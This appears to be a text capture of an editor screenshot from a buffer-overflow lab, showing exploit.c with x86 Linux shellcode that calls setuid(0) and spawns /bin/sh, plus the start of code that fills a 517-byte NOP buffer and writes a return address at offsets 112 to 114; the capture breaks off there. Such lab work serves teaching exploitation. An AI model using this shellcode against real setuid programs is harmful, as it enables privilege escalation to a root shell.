 File Edit Selection Find View Goto Tools Project En 10:25 AM eduardo-argueta
call_shellcode.c × stack.c × exploit.c × changeuid.c × dash_shell_test.c ×
1 /* exploit.c  */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8     "\x31\xc0" /* Line 1: xorl %eax,%eax */
9     "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
10     "\xb0\xd5" /* Line 3: movb $0xd5,%al */
11     "\xcd\x80" /* Line 4: int $0x80 */
12
13     "\x31\xc0"             /* xorl    %eax,%eax              */
14     "\x50"                 /* pushl   %eax                   */
15     "\x68""//sh"           /* pushl   $0x68732f2f            */
16     "\x68""/bin"           /* pushl   $0x6e69622f            */
17     "\x89\xe3"             /* movl    %esp,%ebx              */
18     "\x50"                 /* pushl   %eax                   */
19     "\x53"                 /* pushl   %ebx                   */
20     "\x89\xe1"             /* movl    %esp,%ecx              */
21     "\x99"                 /* cdq                            */
22     "\xb0\x0b"             /* movb    $0x0b,%al              */
23     "\xcd\x80"             /* int     $0x80                  */
24 ;
25
26 void main(int argc, char **argv)
27 {
28     char buffer[517];
29     FILE *badfile;
30
31     /* Initialize buffer with 0x90 (NOP instruction) */
32     memset(&buffer, 0x90, 517);
33
34     /* You need to fill the buffer with appropriate contents here */
35     *(buffer+112) = 0x40;
36     *(buffer+113) = 0xec;
37     *(buffer+114) = 0xff;
Line 11, Column 39 Spaces: 4 C